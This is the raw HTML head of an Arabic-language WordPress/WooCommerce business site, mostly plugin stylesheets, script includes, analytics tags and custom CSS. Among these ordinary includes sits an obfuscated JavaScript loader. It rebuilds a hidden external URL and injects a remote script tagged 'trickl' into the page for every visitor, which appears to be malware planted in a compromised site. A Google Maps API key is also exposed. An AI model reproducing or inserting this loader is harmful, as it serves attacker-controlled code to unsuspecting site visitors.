<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_accordion-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/css/accordion.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_animated_heading-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/css/animated-heading.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_button-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/button/css/button.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-blockquote-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/blockquote/css/blockquote.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_brands-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/brands/css/brands.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_business_hours-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/business-hours/css/business-hours.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-cta-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/call-to-action/css/call-to-action.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-countdown-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/css/countdown.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-counter-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/css/counter.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-dropcaps-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/dropcaps/css/dropcaps.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://privovision.com/wp-content/plugins/yolo-before-after/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='thumbgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/css/thumbgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/colorbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-justify-gallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-justify-gallery/css/image-justify-gallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='beerslider-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/BeerSlider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-comparison-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/css/image-comparison.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-grid-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-grid/css/image-grid.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-magnifier-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-magnifier/css/magnifier.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-lightbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-popover-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/css/popover.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_pricing_table-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/pricing-table/css/pricing-table.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_progress_bar-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/progress-bar/css/progress-bar.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_section_title-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/section-title/css/section-title.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_testimonial-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/css/testimonial.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/animate-css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-team-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/css/team.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-tooltip-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/css/tooltip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-vertical-timeline-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/vertical-timeline/css/vertical-timeline.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mb-YTPlayer-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-player-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/css/video-player.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_mailchimp_for_wp-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/mailchimp-for-wp/css/mailchimp-for-wp.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_contact_form_seven-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/contact-form-seven/css/contact-form-seven.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://privovision.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clever-mega-menu-default-461836-css' href='https://privovision.com/wp-content/uploads/clever-mega-menu/clever-mega-menu-theme-default-461836.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var cleverMenuI18n = {"enableMega":"Enable Mega","editItem":"Edit Item","megaMenu":"Mega Menu","select":"Select","insert":"Insert","save":"Save","saveAll":"Save All","close":"Close","change":"Change","done":"Done","megaSettings":"Mega Settings","menuSettings":"Menu Settings","itemSettings":"Item Settings","selectOrUpload":"Select or Upload","megaCssDesc":"The custom CSS will be generated for this menu item only."};
var cleverMenuConfig = {"newCleverMenu":"https:\/\/privovision.com\/wp-admin\/post-new.php?post_type=clever_menu","_nonce":"e945d60e17","menuUrl":"https:\/\/privovision.com\/wp-admin\/nav-menus.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-migrate-js-before">
/* <![CDATA[ */
temp_jm_logconsole = window.console.log; window.console.log=null;
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-migrate-js-after">
/* <![CDATA[ */
window.console.log=temp_jm_logconsole;
/* ]]> */
</script>
<script type="text/javascript" data-pagespeed-no-defer src="https://privovision.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/popper.min.js?ver=6.6.4" id="popper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.js?ver=6.6.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/privovision.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easing/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mousewheel/jquery.mousewheel.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/vaccordion/jquery.vaccordion.js?ver=6.6.4" id="jquery-vaccordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/js/animated-heading.js?ver=6.6.4" id="htmegavc_animated_heading-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/countdown/jquery-countdown.min.js?ver=6.6.4" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/counterup/jquery.counterup.js?ver=6.6.4" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCfmCVTjRI007pC1Yk2o2d_EhgkjTsFVN8&amp;ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mapmarker/mapmarker.jquery.js?ver=6.6.4" id="mapmarker-jquery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/jquery.colorbox-min.js?ver=6.6.4" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.js?ver=6.6.4" id="justifiedgallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/jquery-beerslider-min.js?ver=6.6.4" id="jquery-beerslider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnifier/magnifier.js?ver=6.6.4" id="magnifier-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/isotope/isotope.pkgd.min.js?ver=6.6.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/jquery.magnific-popup.min.js?ver=6.6.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/js/htmegavc-team.js?ver=6.6.4" id="htmegavc-team-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.js?ver=6.6.4" id="jquery-mb-YTPlayer-js"></script>
<link rel="https://api.w.org/" href="https://privovision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://privovision.com/wp-json/wp/v2/pages/20765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://privovision.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://privovision.com/wp-content/themes/privo/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://privovision.com/?p=20765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Far%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d9%258a%25d8%25a9-%25d9%2588%25d9%2585%25d8%25ae%25d8%25b7%25d8%25b7%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Far%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d9%258a%25d8%25a9-%25d9%2588%25d9%2585%25d8%25ae%25d8%25b7%25d8%25b7%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25b2%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer_bottom",
				manipulation: "html",
				html: '\n\n\n\n\nCopyright © 2024 Privo | All Rights Reserved.\n\n\n\n\n'
			};
		</script>
			<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"seo"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS5QRL6H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
    div.logo-box > img {
        /* display: block; */
        width: 60% !important;
        height: auto;
    }
}



nav.main_menu
	{
/* 		margin-top: 35px; */
    padding: 0px 15px 0px 15px;
    
}
.q_logo img{
	 	width: 200px !important;
	  height: 70px !important;
		object-fit: contain;
	    top: -62% !important;
}

nav.main_menu > ul > li > a	{
		
    padding: 0px 15px 0px 15px;
    color: #0a1e92 !important;
    font-size: 15px;
    font-weight: 600;
}



@media only screen and (max-width: 767px){
	.logo_wrapper, .mobile_menu_button {
    display: table !important;
	  float: left;
    height: 100px;
    margin: 0px 20px 0 0;
}
nav.mobile_menu {
    padding-left: 10px;
}
}

/*@media only screen and (max-width: 1000px){
.title {
    height: auto!important;
    padding: 45px 0!important;
}
}
@media only screen and (max-width: 1000px){
.logo_wrapper, .mobile_menu_button {
    display: table !important;
	float: right;
height: 100px;
margin: 0px 20px 0 0;
}
}
nav.mobile_menu {

    padding-left: 20px;
}*/
/*.header_inner_left{
	left: -35px !important;
}
#menu-menu{
margin-left: 115px;
 
}*/
.sku_wrapper, .posted_in{display:none !important;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{padding: 0px 15px 0px 15px;
color: #0a1e92;
	font-size: 15px;
font-weight: 600;
}
.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a::after, .cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link::after {right:0;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link:hover{
	color: #44c7f4;

}	
.cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a {
    color: #44c7f4;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header{display:none;}
.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover,.qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #298abf;}
@media only screen and (max-width: 768px){ 
.titlebnr{height:150px !important;}

.bnrspace{height:2em !important;  
	}
.pagehead{ font-size: 1.5em !important;}
.pagehead2{ font-size: 1em !important;}
.pagehead3{ font-size: 1em !important; padding-top:35px;}
 .bnrspace2{height:4em !important;  
}
}

.header_bottom, .header_top, .fixed_top_header .bottom_header {
    background-color: #ffffff !important;
}
.pagehead{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.pagehead2{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.titlebnr{height:550px;}
/*.woocommerce div.product .product_meta{display:none;}
.q_accordion_holder{display:none;}
.woocommerce .product .images{width:auto !important;}
.woocommerce .summary{width:auto !important;float:none !important;}*/

.price{display:none;}
.portfolio_slides .hover_feature_holder_inner .portfolio_title a{font-size:26px;}
h2{text-transform:none;}
.readmore{padding:0px;text-transform:none;font-weight:400;}
.qbutton.white{width:-webkit-fill-available;}
.project_category{display:none;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption{font-size:14px; text-transform:none;font-weight:bold; }
.wpb_single_image.qode_image_hover_bottom_title:hover .vc_single_image-wrapper:hover .bottom_title_holder:hover .image_caption:hover {opacity:1;}
.portfolio_slides li:hover .image_pixel_hover{ background-color:rgb(68 68 68 / 35%) !important;}
.wpb_single_image.qode_image_hover_bottom_title:hover  .vc_single_image-wrapper:hover  .bottom_title_holder:hover {opacity:1;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder{background-color:rgb(68 68 68 / 35%);
	opacity:0;
    padding-bottom:4em;
    padding-top: 6em;}
.flexslider.widget_flexslider ul li h3 a { color: #b3b0b0;}
.mobile_menu_button{display:none;}
/*.menu_mobile .menu_mobile_nav_area{top:35% !important;}*/
.menu_recent_post_text{display:none;}
@media only screen and (min-width: 1200px){
	.features {
	margin-left:3em;
	}}
@media only screen and (max-width: 1000px){
 
/*.q_logo a {
	margin-top:10px;
}*/}
@media (max-width: 991.98px){
	.cmm4e.cmm4e-theme-default-menu-skin-461836 {
padding: 20px 0px 20px 1px;		
		
	} }
@media (max-width: 799px){
.menu_mobile .search_mobile {
    bottom: 26rem;
}
.socials_mobile {
	bottom: 20rem;}
}
#wp-megamenu-top-navigation{   background-color: rgba(251, 251, 251, 0);margin-top:20px;}

.light.header_style_on_scroll nav.main_menu>ul>li.active>a, .light.header_style_on_scroll nav.main_menu>ul>li:before, .light.header_style_on_scroll nav.main_menu>ul>li>a:hover, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:hover{color: #5d5a5a;}
.portfolio_slides .hover_feature_holder_inner{    background:rgb(255 255 255 / 0%);}
.portfolio_slides li:hover .hover_feature_holder_inner {
    opacity: 0.8;
}
#wp-megamenu-top-navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{background-color: rgba(255, 255, 255, 0.6392156862745098);
}
nav.main_menu ul li a {line-height:20px;
}
.redm{color:blue;
text-decoration:underline;}

/*.vc_column_container>.vc_column-inner{padding:0px;}

.vc-hoverbox-inner{min-height:350px !important;}*/

.portfolio_slider{display:none;}

.bck1{background-color:#dcecce;
padding:10px;
color:#000;}
.bck4 > a{color: #fff;}
.bck2{background-color:#b8da9a;
padding:10px;
color:#000;}
.bck3{background-color:#b9e5fb;
padding:10px;
color:#000;}
.bck4{background-color:#007dc5;
padding:10px;
color:#fff;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover, .qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #f1f1f1;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover{color: #000;}

@media only screen and (max-width: 960px){
	.variable-item:not(.radio-variable-item){width:40px !important; height:25px !important;}

}

@media only screen and (min-width: 960px){
